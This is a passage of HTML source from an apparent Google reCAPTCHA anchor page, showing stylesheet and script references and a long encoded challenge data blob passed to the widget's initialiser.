  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DUkzwtVpB4R_GMLSo--Ybw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DUkzwtVpB4R_GMLSo--Ybw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DUkzwtVpB4R_GMLSo--Ybw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DpTDDnxrDkcOOwp7CrsKDw7AmbcO9w752Jh/DoGbCmHvCgnXDuxU6eEvDkcOCw7/Ds8KNwpHCkmNqRkzCpENzacKUw6bCocKXwpLCvAnDqQYfWEYYN31tdknDjmnCrcKZwpLCgsKmFsOawpHDmcOFdUTDgHLDh0/[base64]/Dh3/CqjJsAsOkecKyQcOOP8KLFMK+wrsIw5bDiybCt8OqXsOFwo3CmW3CgcOcw5IQcnkkw5k/[base64]/CwDCvsOlwqPDj8KPw5ovOMKlwoNGfMKwKsOSUMOew77Du8KQB2rCvgZSDVgnwrM/[base64]/DiVtQcMK9wp/[base64]/CvcKzwpNzwonDnsKrw7QiFDV9Qhoiw58QXcOUw4x3ZsKnMXBDwrDCtsOiw7jDs094w7o7wpzCjTXDkz18IcKSw6vDksKZwrlwKQjDvybDhMKCwqtswqdnw51XwoF4wrsiegLCmTdDdB83M8OQZEHDlcK5CVbDvGU/YClcw64kw5fCpzM4w685NW3DqBhNw4vCnnZOwrLCilbDgSBbAsOTwr/CoWA9wqvCqSxhw5UcIsK4SMKkdcKRCsKGNcKaJWstwqNzw7/DhiYDD3o8woHCrsKRFBFYwq/Dj20Hw7MZw6rClyHCk3LCqiDDocOLUMKpw5tEwpYYw5AufMOtwqPClA4yQsO/[base64]/VDXCkk/DtMOoVXxZwr3Dt8OQw6sjwprDuWMncyUZw6/CtcKaPMOHHMKhw4BcYEvCjzjCnkRXwrxYIcKgw6jDnMKnCcKCQlfDqcOea8OaDMKnN3fCocO/wrfCry7DpytMwqwOSMKewqw+w7XCvcOHGTrCgcOIwqIjHDRhw4chSB1qw4NNVsO1wrjDs8OJSF8YBQbDqcKgw4nDpn/Cm8O4eMKXKn/DjsKoIV7CliNoAwdFacKqwrvDvsKBwr7DmDE0EsKFDnjCrEJQwqB8wr3Cv8KwBCdjEsKtTMOMcBnDoTvDi8OmBVNWXXMewqbDsRPDr1bCojLDusOVA8KPIMKuwq/CjMOAOSBuwr7CscOfOzJEw53DrMOWwpnDjcOUbcKaZ3pewrg7wrUDw5bDgMOdwqRSH37CosORwrxoXXAuwpsKdsKGOTfDmWxxCjV+w69WUsOUTcK6w4Azw7FwI8KhWi1JwrJdwo/DkMK2VlAiw4rCosKKw7nDssOAYgTDt1AKw4XDmDwAe8O2GF0fMULDjhDCkghkw5YXFFlvwq0pS8OIdQdPw7DDhgDDn8Kaw6huwqXDjsOQwoXCsCEDL8KVwrTClcKOR8KRXQDCjDbDqFrDu8OOKMOww6QEwr7Dqx8WwpRowoHCqHo9w7LDrmPDmsOOwr/DssKbGMK7RkZPw7/[base64]/w7bCk8KUDXHDszfCjMO1K8OfJC7CpsKAw4QUw40mwrHDlkwzwrTCtTHCksKqwrROHAJnw5o9wrnDgcOtRTvDtBvCn8KZVMOqb0VVw7TDvh7CpwIlXcK+w457WcOmWAtgwqQKOsK5TMKfasKEEEgVw591w7TDt8OrwrLDpsOhwrRdwp7DocKKHsO5TMOhEFPCtknDj0/ClFtnwqjDucOSw4Mnwo/CpMKiDMOtwrNsw6vCk8K6w6/DsMKvwofDqnjCuwbDvCBoBMKfAsOaUxZzwrsPwrVHwpvCusKHAELCqAtWGsKJRVvDhwI+OcOIwpvDn8OKwp7CkMOGAkPDv8KdwpEIw5PDtF3Dqj8Uwq7Dlm0Ywq7CgsOiacK2wqfDjcOYLSkjwo3CqB8iEMO8w4sKTsOmw5UFR18uPsOjf8KZZkHCow1Xwodxw4/CpMKyw7NFFsOyw5vCkMKbwpnDkW3ConkowrbDicKCw4bDpMKFecO9w5t4GVN/[base64]/CtSN9c8OPw4PCuATCtsKseMKlOMOUw5QQw65gHg8Hw5/ChkjCtcOWL8OIw6NUwoBRU8O0w79cw6XDjHtsbwUdXWtFw4MjIsKxw4lJw5rDrsOpw4gmw7zDokzCpMKrwqvDqRrDugU8w68qAnfDhVlDwrnDjh3DnwjCusOnw5/CssK8McOHwpF1wrBvUllIH2tEw5Maw4HDlHLDncORw5HClcKTwrHDvMKZXnxaGxwbdUd9GGTDtsKWwpspw6xXIsKbOMORw4XCk8O4A8Ohwp/CinQlPsOGEGTCjF0nw7DDnAfCqkIOQsOpwoUsw5rCiHZLMDHDi8KAw4k+EsKyw77DpMOObMOsw6cfZy/Drk7DhzYxw4zCjkoXAsKLPCPDlT9HwqNZZ8K9J8O2NMKOXWEFwrMzwpVAw6snwodSw57DlVJ9e28ZI8Krw6t+P8O/wpDDksOOOMKrw5/DiXhqAsOEbsKWTVjCtCM+wqhmw7LCs0pdVRNqw6vCvGMMwqtdJcOtH8O8FTgHHRREwpzDunhxwpLDphXCj0PCpsO0dV/DnXQDA8KVwrFqw7sqO8OVCmAtUcOyTcKCw5NRw44BBQtKbcOow6vCkMOPHMKaODrCq8KzO8KLwqLDqMOuwoYJw5zDgsOjwqdCF2kGwr3Dg8KkYnLDtsK8UMOTwr4McMOtTxxPbW7DpcOvVsKAwpvCs8OZYG3CrXjDlWvCjwF0TcOsNMOdwrTDr8KtwrZdwqxuO34/[base64]/[base64]/[base64]/[base64]/DmXTDrcK1QsOVw7cjZ8O6RMOCw7Bxw5sBwq7CpcK7WwzDpRXDlTwtwq/CiHvCq8O6TcOkw6kMcMKUNDRBw7Yyf8OMJhU0Zxppwp3CrcKEw4zDvWIEcsOBwqNFCRfDuA4CB8OHVsK3w4xIwrtxw7wewp3DucKJL8O4UcK/w5DDqkbDmFkXwrzCvsKjN8O4SsO0DsOAEsOCBMKfGcOBKy4BasOnDVg3NnJswqk7OMKGwovCn8ODw4HClWjDnG/DqcOHdcObe2l6w5QwMz8pGMKmw79WP8Ocw5HDrsK+EnZ8UMK2wp3DoFU1wpTDgzTCh2h5wrEyHng2w73Cq3hiW1zCqy5HwrPCrQzCo34Ww65ON8OVw5rDizDCkMK1w44jw6/Dt25FwpBQXsO4fMKrd8KLRHjDsQtHVH02GcO9XCQvw6nCtEDDgsKnw7LCmsKASjF1w5BKw4dkfWAhw63Dg3LCjsK2LUzCnhHCjwHCusKcAVsBLHM7wq/[base64]/wrLDoTIob1Y/GDDDh1HDjAFrZTHCs8OVw6MsXsKlIU5rw783V8OawrElw5PCrCJFJsOJwrYkVMKnwoMtfU9Bwp4awowSwpzDlcKGw6/CiGglw4xbw4LDiQM3aMOXwqlZZ8KYDWLCkzbDn2QXS8KPX2TCog1uOMK0J8KBw4XCuBvDpiI+wrwLwo8Lw61kw7rClsOow6/DqMKDSTHDogsgc3lpIjwYwrxqw5pzwptFwogjCAjCqEHDgcKkwpktw55/w4nCrWEfw5TCsijDi8KLw4/[base64]/CvMKqJ8KhViBUWlLCtcORH8OpGHANw7Fxw5/[base64]/wpbCgsKGOMK7OgwxNsO3w53CqBDCg3Q6woXDmsOVwqfCmsOrw53CksK4wqAuw73CuMKxOcKEwqvCnBBiwoouSzDCiMOFw6rDi8KoKcOsTXDDs8OeQTvDqRnDl8K/w5FoP8Kaw7bCgWfCp8KtMRxOFcKTZsOKwqzDr8O7w6UWwq/DmTQaw4TDpMKQw7JeS8O5aMKoYHbCssOfKsKQwr0KO288QcKyw49HwrxeK8KcL8O7w47CkxfDuMK+I8O8QF/DhMOMQcKGFsOuw4xOwpHCoMOBHR57acOuM0Iww6NswpcJXTdeVMOad0ReacKOOALDoUHCisOtw5Y2w7XCusOaw4PCvMKEVEhxwoBYYcKHKh3DpsOYw6Vwf1h+wo/[base64]/ChQPDsC3DpwNgM8OtUDDCmsKpScKYwqBtwpbCvWbCrcKdwpVCw4BCwr/DmT9hS8KkPHQlwrRww6AfwqfDqDMrccK4w6VNwqvDu8Knw5XCjQgcDHbDn8KpwoE+w43CjC5mfcOTA8Kaw51sw7AdahnDqcO7wpjDnD9Zw5nCk0E0w5jDhk0jw7vCmmx/wqRILxjCmELDo8K/woLCkcKawqtcw5rChsKeckDDtcKSR8KUwpd6wrcpw6jCuSAjwqAqwovDrS5iw7LDlMOpwqZZan/Dtzotw5DCkQPDuSbCs8O3PMKQbMKBwrPCkMKYw43CssKjJ8KOwo/[base64]/DjcOPDgcLX8OrcMOsw77DoGjDu8Otw4LDqcOFw4jCsFNadzU4wrVmcRzCl8OBw609w6R5w7ACwo/CsMKuLnszw4Uuw53Cg13DqcKBG8OCCsKlwoDDhsKHY0QiwooRQEAGA8KVw5PCnAnDmcKfwpQgS8KtGhw/w7XDnV7DvGzCq2rCksKhwr1vUsK4w7jCtMKzVcKfwqdfw4rDrG7Dv8K4dsK2wpsJwoBFU0xOwpLCkcOeSU1Ewp07w6jCoGZtwqglMB0tw60Yw7fDpMOwGEQ7ZDTDl8OMw6B3VMKGw5fDu8OoG8OgfMOhDsOrJzTChMOowp/DmcOOdEkaSQzCii03w5DCnQTDq8KkAMOGF8OLaGtsEsKmwpfDgsOBw793HcKHZMOCVMK6NsK5wpgdwpIOw4DDlVUxwqLCk3Ysw7fDtW1Vw5/CkWU7diZXeMKUwqIVAMKsesOxRsOoXsOcWmd0wqg/U07Dm8O/w7TCknvCjU4pw5gEDsKkE8OQw7LCq3VZRcKPw4jCqi4xw7rCjcOEw6UzwpTDj8OCERnCssKWX1MSwqnDi8K/w4oswrYvw5PDkl5KwoLDh1tJw6PCosODJMKfwoUwYcK+wrBGw70/w4XDmMOAw6JEGcOPw47CtsKSw5pVwpzCpcO8w4LDkUTCtz0ODDfDhEJtbQNAP8OsVMOuw5Y9wrZSw5jDmxUnw7s2wq7DgC7CjcKSwqfDq8OFE8Oow6p0w7B4PWY+H8Kvwo4cwpfDk8OfwqrDlW3DmsKnTRgGYMOGdRB7BwZjUULDtmIQwqbCpFIAKsK2P8Otw4LCnX/CtE0owqk4EsO0ETUtwqtYLQXDjMKXw6I0wrZJZAfDrG4qLMK5wolEX8O7OBHDr8K/wq/DlzTDlcORwppTw79wdcOPUMK4w63DncKIYhrCosOWw4TCiMOTaQfCqFHDnHVlwroZwoDChsOhdWHDkTTCkcOJcDDCmsO9woBBCMODwo4iw50jJBoHe8K0M3jCnsOsw6Zyw7HCjsKMw7QqBwfDtW/[base64]/HHjDnsO1wqoEw79MwpfDuhfDm8KUwoNyw6bCjDvClsOqLDAkIHPDucOjdwExw6/Cv1HCksO8wqM3K2V9wosfOsO/X8KtwrRVwp8QCMO+w7PCrcO2F8KswpE2GALDm3pBBcK5UwbCpFwdwpzClEAMw7p7EcKtZGDCjXvDscOiWHzCqGgKw79QWcKUAcKeSnQDEXfCqV/Dg8K1Q2PClEjDgGhEdsKGw7k0w7bCu8KbZhdjMkwQFsOjw57DrsO0wpvDs1JTw4xpc1XCtsOPS1TCl8Oswrk5IsO5w7DCqjg/[base64]/w4HCm8K8woXCl3DCu3zDosO7dl/DtsOdSjfCocORw6TCjj7Dn8KlNH7CrMK7MMOHwqjCtDfClQAGw6ReNjvCpcKdM8O6dMOtAcO8XsK6wpoPZV/CjybDmcKdB8K2w43DlhDCsEkmw4fCucOcwoXDrcKPBDHCo8OEw6sWJjXDmsKqAHxWVn3DusOIVVE6ccKVKsKyYMKAwqbCj8Ojb8OJV8OXwp5gfQ/CvsOdwrPClsOBw50owp7CsBFgKcOEex7DmsOudhB1w4xvwqdwXsKiwqQOwqBhwq/[base64]/Cg8OSQMOUw6fCksKRw5c0TEjCl0HCvMK8wrLCkzwWwr5DWcOvw6LCusKhw4DCjcKsDsOeBMKJw6jDgsO2w7/CuATCrx1kw5DCgAnCh1NDw4LDoBNcwqfDs0l2w4LCoGDDvzTDiMKRB8O/TsK8ccKEw4Q2woLDuFnCscO9w6I0w4EGOBoKwq1vTkhswqAawqpKwrYdw5jCnsOPTcKHwojDhsKscsO/[base64]/Do8OqY8OVw6XCnwdwVsKzw6J1JV3ClsOyw6fDhiHDn8KtMzTCjTXCg2xld8OPAh7DkMOVw60hwojDpW4fMUUSFcKowp06E8KCw7YZcHfCq8KodBPDrMKZwpV5w5fDt8KTw5hqejZxw6HCkyV/w7Q1UjcIwp/Ds8KRw63CtsK1w71rw4HCqTAvw6HCosKYH8K2w6FkNMKYJQ/DvlbChcKew5jCvlB/bcOVw6MoHWBhRWPCksOhF2zDncK2w5lvw5oYUEfCkz1GwprCrcKcw6fCscKpw4IbW3laCUM9Jh/CnMO2VWBjw4/CkC/CrE0fwo8/wpE7wq3DvsOcwqgLw6/[base64]/Cvy7Dj8KQwoUBCl1zIH8uwrnDn8O4axTDnDIEcsOOw4hnw5syw6pbL0XCssO7OQPCmcKhMsOnw6jDnDtIw6PCp19Hwr5ow5XDo03DmcOQwqkGFsKEwq/DnMOQw4DClMKuwoV5HwLDuhp6XsOcwpLDqMKFw4PDiMKgw7bCqcKWdsKbHWvCg8O0wrkFEFl3esKVPnDCkMK7wozCg8KrR8K1wrPDk2vDjMOVwp3DsBIlw53CisKDLcKPE8OnQWZSDMKscxFaBAHCj0Bdw69iIStiLcO0w5vDjVHDhEPDisOFIMORQMOGwqnCv8K/wpnCkSsow5Rkw7MTYFI+wp/[base64]/Dsm8UwprClcOneFvDiSt0w4hRXHkeTW7Dl8O4HTVQw4F4woB/[base64]/CjsKnw54hw5Z6F8OGIW7DssOCEMOAw5vDgBHCs8OQwpUHKcOuPA/CisOUAGhIE8OiwrjCogPDmsOBHU4+woHDt2nCtsONwpvDpcOvTyjDosKFwoXCj2vCkmcEw5fDkcKowqs/w5EfwqnCr8K6wp7DnQXDnMKPwqnDv3x3wphow6Qnw6HDj8KAXMK1w4gxPsOwYcKuej3CqcK+wpM9w5LCpT3CiDQfRDDCtRgHwr7DrwohYXXDgh3CocOpG8KzwqsoPxrDmcOwaVgnw6DDvMOsw5rCmcOneMOqwqQfPV3CscKOZiYZwqnCph/[base64]/w5PDqsKaIgrDhQJaUzUEXMORwrVrwp7DgAfDj8KEIcOPI8O6d1Zzwqxbbz5GZXhJwrMkw77DjMKONcKZwoTDoH/CjsOABMKBw4h/w601w4wkWF1xeivDsCtwUsKpwrQWRjrDjsOLXmlBw5dja8KRC8OkQgUfw4B7B8Onw47CkMK8dhLCjMObEUszw4kJYXsDV8KCwoLDpVJXOcKPw63CiMKcw7jDoDXCp8K4w7rDjsO/J8OOwpnDm8OvD8Ktw7HDgsOGw5gmZ8Ouwp8Ww4DCvil8wq0Ow6sWwpd7bBjCqSARw5dNMsOjTMOpRcKnw5BSDcKuVsKLw77CrcOIGMKwwrTCjk0xLz3DtVXDiUHDk8K5w4BMwpYOwr0YCcOzwoJCw4NRNWLCisOywpPCicO6wr/Du8O0wq/[base64]/QkE6dkwpesOQV8KODhp0Xy/Co8OEScKBKX14biBTXjI2wpjDuRF9I8Kfwq7CkynCoEx0w6oFwqE2GlIew4zCmlvDl3bDssK4w7Vqw7wTOMO7w5EpwpnCkcKmP1vDvsONQsKBFcKdw63DgcKyw7DDnDHDsw9WLULClwlCKV/CusOWw7Q6wrTDr8KfwpvDulhlw61NFGDDq2w7w4LCvmPCl0BZw6fDs1/[base64]/Cm8KgT2TDqsKsw5xeBVw5wph4YMO1LcKoJcK2wo1cwp/DisOCwqxPWcO5wr7Csxp8wqXDp8ORAMOowps0bcOORMKSBsO/ZMOSw47DsF/DhsK4cMK3ZQfCrgnDiwstwoNCw6zDulDCpy3CqMKzF8KudgnDiMKkPsK6b8KLay/CnsOpwprColpQIMOsHsK4w7DDszPDjcKiwpzCjsKEZMKuw4nCtsO3wrHDshc4M8KlbMK7LQYMHsOTTD7DszfDisKATMKMRcKywpXCo8KtPQzCusKwwq3CmR1Fw6zClWxvS8OURSccwojDoE/CosK1w7fDusK5w6MuK8KYw6HCmcO4SMOgw74Ow5jDncOQwrrDgMKLPjBmwpxieSnDqGDCjCvClRjCqR3DkMOaUFMAw7jCnC/Dk0waND3CjcOqSMK+w77DoMOkDcO5w5/CvcO3w7NMa1Y/S0wRbgE0w6nDtsObwqrDqXksQSwewo3CmBdHfcOhS25/W8OcAXg3SgDCpcO5woohInTDpEbDuXjCosOyRcKww7g/JMOUw6PDv2DCkkTCmi3Dp8KxEhRjwr9/wrzDpGnDswFYw7lxCzp9SsKVNcOiw6/[base64]/CncOBVMOFw7B3PsKUYVzCiMKtwr3CmgfCmSMwwoIAYlBQwq7CiDJjw6Now4DDucKqw4/[base64]/[base64]/CtmJ0w64+woxPw4hkw7Ujw5/[base64]/ClAtzcy3DgcKmwpHDpcKew6jCjlvDlsKmW1vCg8OXwqXDncK6woQaFAJHwrN0B8Klw45Bw5MMdMKBNgjCvMKnw5DDj8KUwoDDihUhw5s6YMK5w5HDvSrCtsOEH8O/w6l7w68Zw511wrxXaUDDsnNYw7QtMsKJw7N6Z8OtZMOVOmkZw6jDtgLCuA3CgE3Dn2zCokTDp3MEeifChnfDjkFGT8Otw5k7wohxwrUJwodMw6dPTcOUDhjDvGB/C8Kfw4BsVxVew6h3Y8K1w7JJw5LCqcKkwod+CcOtwoMNFsKPwo/DpcKHw6TCjh5ywrjCigslGcKhDsKsYcKCw6FDw7YLw4R/Rn/Cg8OPK1nCicKtIH9zw6rDqAoqVivDn8OSw4pHwpZwFyxTLsOOwqrDtFvDhMOeTsKnQcK+I8OHfTTCjMOyw6rDqwoOw67DvcKhwqHDoxR/wqPCjsKJwpZlw6BBw5/Dm2kbAUbCu8OHYMOnw7R7w7HDqBbCinMPw7lWw67CrCbDiHFJUsO9J37Do8KoLTPDqj4MKcKgwpPDr8KgAMKbEGM9w5N9E8O5w5vCh8KTwqXCmsKjXEMNwrTCoXRrE8KxwpTCugA/DwzDp8KQwoEfw6zDo1l2JMOnwqDCgRHDtlVTwoLDs8K8w5jCs8Ovw7Q8esO5ZwI0eMOtcH9nGRx7w4jDiyVCwq9QwrVSw47DgyN/wprCoCg1wpp/wrIlWyPDi8K8wrt3wqVTMQAew4tnw7vCp8OjORxrPmLDkwDCgsKMwr3DqQ8nw6whw7TDjR3Dn8KWw7DCuXBpw5d/w4cOc8Kmwq3DoTjDt0UYTVFEwrHCghTDnRvCmSJRwo3CuyrCr2MMw7E9w4vDiwTCssKGUsKQwonDvcOxw6k1Lhgqw4AyJ8KbwozCjFfCqcKiw40ewpbCusKUw6jDunpEw5XClSlfA8KPPDB9wrnDj8O9w4DDvQxwXcOJJMOOw4t/[base64]/CjHIxQ1LDt8K+IBTCjcOYw70qZlbDoCnCjsOawokAwr/Do8O+Qi/DvcOyw4EfW8Kswr7CtcKBGAF/WFXDn3YrwqtVPcKwA8OvwqdywrkCw7vCrsOUAcKvw6BTwonCksKBwosjw4vDimrDtMOVEGlywrXDtlY/[base64]/DkBLDvsOXw7k7w7c+A3bCtcKXEcKbf2vCq8OMF1zClMKgwpEoBUVrw6ILSBRVdMK5wrpBwpvCoMKdw5p0UB/CvGMEwohrw5oUw5cjw4s/[base64]/[base64]/QSjCnDXDr8KnOTZqwrIPw5V1wrbDnsKMdloSSMKqw6HDhgfDqBjDisKFw4PChRd3fDdxwrchwo7DokjCnxrDsgFgwrTDuFHDj1HDmivDpcOPwpAtw71iNE7DoMK5wohdw4YREMKPw4zDisOowqrClBlAwpXCusKgP8OGwrfCgcOJw61pw7vCscKJw4sWwoHCtMO/w5lSw4rCsVdOwqHCrsKRwrdwwoNUwqgNcsK2UyjDvEjCt8KnwqYRwqLDqcOXah7CvMK0wrbDj0Zcb8OZw483wozDtcK/ScKLRA/CtSvCsiXCi2ElRsOTUCLCo8KCwoBFwp0eY8K9wq/CujbDqMOSD0vCrkgzCcKjaMKFNn3CmC7Cs2XDjlptfMK1wp/DrjJ+HWxLCUBgRVgxw6FVOSHDknrDtMKhw7HCumI7bVjDpS8iJyjCqMOBw6wASsK1CicQwqwUQ1RVwpjDjcKcw4rDuBoOwokpWgdDw5lLwp7CrGFIw55aZsKlwpPDpMOkw5gVw48TMMKYwqDDlMKhG8Obw53DjlHDiFPDncOIwrzCmiRpIVNywq/Ciw3Dl8KmNX3ChgZFw5fDhSbCn3IQw7Btw4PDlMO2wrwzwoTCsjPCocOZwr89SlQpwq10dcOPw7/[base64]/[base64]/CucKrX8OswrYRwrlpworCqC/Ds8OgHkHDocOLw6fDlsOKB8KIw6RRwrcOT3sNMhhfWT7DkFB6w5A4w4bDgcO7w4nDk8OVcMKzwqw2N8KresK6wp/Ch3o7ZBLCgT7Cg1vCjMK5worDiMK6wokgw4MVXkfDlzDClgjCrgPCqMKYw7hsEsKqwot7acKQaMONL8O3w6TCkcKkw6lQwqpvw7jDiyQxw4p8w4TDjSNORcOtfsOvw4DDkMOAUBISwoHDvTVXUhJHOA/DscKMV8KgP3AAR8O1esKvwqjDrcOxwozDhsKXSGfCi8OGdcOww73DgsOCXkfCsWhww43CjMKrWjDDm8OIwrLDnTfCt8OCcsOqfcOOasKUw63CqsOIHcOqwqxRw5AbJcOLw4MYw6xLelZRw6VPw6XDm8KLwr9Two/CvcOJwoRxw4TCo13DtcOMwrTDg3sPRsKsw7XDiw8Zw6QgbcKzw6pRAMKiCXYrw5pHOcOHPk1aw59Tw74wwqtfNBRnPiDCt8O7fArCgSkPw7jDmMKYwrHDhEfCtkXCusKmwocKw5/DmE1MOcOjw70Ow4fCkg7DvhrDjcOgw4DDmxfCssOJw4LDpnPDr8OJwr/[base64]/CvMOVD1tkw74Twqtrwp3DrcO/wqoiwoIQwr3DrcO/LcOvV8KxFMKawoHCjsOywpE9XcOzfWBSw7jCpcKMRQVkG1Q0fkdfw5rDl0gIGVgCUkXCgm3DrBLDqERKwrzCvgUSw4TDki7DgsOjwqc9cyNnB8K4DG/DgsKfw5UZZQrCoVYuw7vDisK/UMO4OCnDqgQSw7sBwo8ONsKnB8Oiw6HCtMOtwrFlOQZldhrDqjLDvS/[base64]/PsO6LcKvHhzCvsOsK1fDp2HCi8KyScOoJ0URbsONw5pmWsKWf1jDvMKGHsKfw6YNwrs/CCTDqcOYZsOhVF7CvcO8w44Sw5Eiw7XCpMOZw71AHksZaMKJw5NEBsOfwrkxwph7wpRSPsK+QSbCl8O4fcOAQsOSa0HClMOnw4rCuMO+bG5Ow4LDlikAKCHCpwrDqQxfwrDCoR/CjAhyK13Cl39IwrXDtMO8w5fDhQIpw57DtcOjw5LClh4NHcKPwqFLwr1CPsOYZSjCqMO2I8KTLl3CjsKlwoUQwqkqe8KewpXCpzcAw6vCssOmACrDuBoQw4Riw5fCo8Odw6Yew5nCtVoJwp4xw5gScVHCjsOII8OXEMOJHcKUe8KrAGNjV11FSV/Dv8Oqw63CsH8KwpNuwpbDo8OufMKgwoHCiBofwrNYYWLDoQXDtQMpw5AiNiLDiw4Owr9rw5pUIMKGZCNlw4UKO8OuCUF6w7A1w5PCuHQ4w4ZQw5RKw4/DoyNyD01IM8KiF8K9LcKqIFhJRsK6wrXCjcKkwoVjN8KdY8KYw7DDqcK3GsKCwo7CjE9RG8OFX2IrAcKvw5VMOWnDuMOxwohqY1ZKwocfZ8O4wohiPMKpwr/[base64]/Cv34cd8OCfw3CrQdtwr4WXwXDo8OtcMOmw7vCvWgxw7HCjcKzcxDDrWhXw7MyMsKFfcO0fwUvKMOtw5rDocO8EBlDSwo7wpTCnG/DqB/Dh8OwNjMZKcORPcOIwpJtFMOGw5XCoSTDsgfClxjCq0JCwqNLYkJSw7HCl8KrTD7DrcOow6TClXZrw5MEw5XDgSnCgcOTFMObwo7Dv8KDw5LCs0fDmMO1wp0yBhTDv8K4wpvDnAhBwo9sNyHCmT9CWsKTw4fCkWYBw4ErDwzDm8KNfj9nQypbwo/[base64]/DoMK1EMKMw7bCsQfCkcOSwpjCmk3DohJgw4BiwpEQPgjCpMORwrnCp8OdUMOxQzfCisOzOgk8w7Jdcw/DjlzCl3U0SsK4THvDrULCkcKhwr/CusKXTkY9wrzDscKBwp41w6UswrPDgAzCuMOmw6Rbw5d5w7dhw4VAHMK7SkzCp8OEw7HDoMKdGMOew6XDrURRecOceyzDkW8/BMKBecOfwqVReE0IwoIzwoTCucOcbEfDqsK0EsO0IsO8w7rCjHFTc8Olw6l0PiLDsTHCnzHDtsKQw5tVAELCq8KuwrTDkxdoesOSw47DkcKCQFzDisOJw6w0PW0/w48Xw6rDmcO8GMOkw7DCncKMw7MYw7hFwpgCw6jDvsKqbcOCSVjCj8O3RBc4FSvDpS5MbCPCrMKfSMOxwrsOw5Fxw7dew47CrsKzwo1kw7HCoMK/w5Nmw43DncOfwoR9A8OPL8O7f8OiPENcEDHCmcO0MMKaw43Dv8KAw6vCskMVwoPCuUwWMhvClXjDhnbClMOgXwzCosKTE0s1wqHCkcKgwrN/SMKsw54dw5gkwoUQDgJwQMOxwq1xwp7DmUXDpcK7XgjCjg7CjsOBwrBwPhRqDVnCu8O/AcOkesKsbsKfw6ozwqbCscOLEsOqw4NANMOtR2jDmCAaw7/[base64]/CpMOMw6g2wqnCg09SwoxMwrVzaAoqFcOeKhjDmgLCnMO1w5svwptPw6NFWlYkHcKdDizCssKrS8KpIk5fTWjDsl1Fw6DDv3MGW8KSwppcw6NWwocIw5BPJnY/GsOBR8K6wppAwqdVw4zDh8KFC8KdwoNINwgiSMKcwotcCAwIWx06wrDDmMOQEMK5PMOGEmzCjizCpsOgPsKEK2Zgw7XDrsKvfMO/[base64]/[base64]/Dv1PDm8OPw7HDusKqWcKWwq0TwpHCocOMwpxYN8O0wpXDm8KOB8KSJgXDmMOiXBrDgU84EsOTwpjCgsOEQsKOacK8wp/CgkbDgiXDqALDuAfCncOCOT8Aw40yw6TDocK+BmrDinvCtQ8zw7/CqMK+EsKGwrs4w7xiwqvDn8KICsOeAFjDj8KRw77DglzClEbCp8Oxw5tqXcKfaQwUEMKXb8KBC8K9EmolTcK6wq13GV7CiMOacMKgw6tYwqkodihmw7tqw4nDk8KUecOWw4I0w6LCoMO7wrXDmRt5A8KQw7TDpHPDrMKaw6lVwrYuwrHCl8OWwq/[base64]/Ci8OcEiHDoyQ/w5N7AR0JFcKFw588XsKjw77CoUjCtnLDscKyw6HDti91w4rDogElacOVwqrDpB3Cgyd9w6DCjEcJwq3CrMOfZcKIa8O2w7LCnWNRTwbDnmVnw6thXznCvx9NwrXDk8OzP3wdwr0YwrJCwopJw5EwD8KNQsOtwpJkwrghe2zDuFsIJsOFwojClTZewr4cwq/ClsOYKcK8OcOYL24twpgXwqDCgsO2fsK3KEVoO8KKOhXDrwnDmUrDtcKySMOyw4UJHMOKw4rCsloHw6jDtcKhVsO7wojCngvDjkZfwosPw6cVw6xIwqYYw7BQScOuZsKawr/[base64]/DlVfDocOWw6RRw7tFwpx/woNmSBLCoMOPM8KJEsO6NMKLQMKjwo0Fw41fajYDTRMGw7HDpXrDoUV1wrbCq8OOTC1ZOwrDn8K4PhRcE8KNLTfCg8KQBSIrwpdrwr3Cs8OvYG/Chx/DocKfw7vCgsKaNTnDn1HCq0/CqcO/[base64]/DvBoew67DisO/bmbCuyBYZmLDvh4uw7EsCsOnHQrDrhHDpcKzdWU2TX7Cvy41w70hV0wowqR7wrI3bVHDhsKlwr3CjH4TasKVMcK4ScO0XUMQFsKlFcKPwr0Rw6XCrz96aCrDlCQUA8KiBnNSDxceNEscKT/DpHnDtmfCiQIhwohXw50xXsO3Bmpsd8Kqw5DCt8KOw7TCv1wrw689YcOsW8O8aw7Cn059wq9gA1bDpx3ChsO3w7zCo3l3SRnDvDZbZ8OYwr5BbhhpVH9gQ38NFlDCumjCrsKJCC/DpB/DmwbCh1zDuTfDqQzCuyjDv8K/EcKHOxXDs8OYYUAWEjAYZiHCuV83DSNQdcKOw7XDgMOBasOkPsOPF8KZYWsQWVsmw7rCt8K1Y1lgwonCpV3CncOgw4TCqn3Cv0UQw69GwqwjFMKuwoPDuX0nwpbDhnfCncKFG8O1w74+UsKRdStvJMKrw7gmwpfClgjDvsOlw5rDk8K/wow4w4XCgnzCocK7K8KJw6DClsOwwrzCh3TCinFMX2jCrQoGw6kUw7/CinfDvsK7w5XDrhU3McKdw77DlMKkRMOXwpQZw4nDl8OIw7HDrMO4wqbDqMONDhF4TCBYw5lXBMOcdMKoQQJ9ZB9ZwoHDkMOUwrggwrvDsjFQw4YEwpnDowjCtjM/wonCnA3DncO/UjcCdjjCrMOuV8ODwoBmRcKOwonClw/[base64]/CkcOywqswwo/ClljCkF0sBCVGHMOVdxJew6Z/PcO1w4lCwrkKUCslwp8Ww67DscKbEcOLw4zDpQnCl10KfHPDlcO0NGRPw7vCiRnCvcOSwoNLFi/[base64]/Du8Kaw6DDjsOrwqQ+dcOsd8K3RcOVd8KBwooLV8O8dF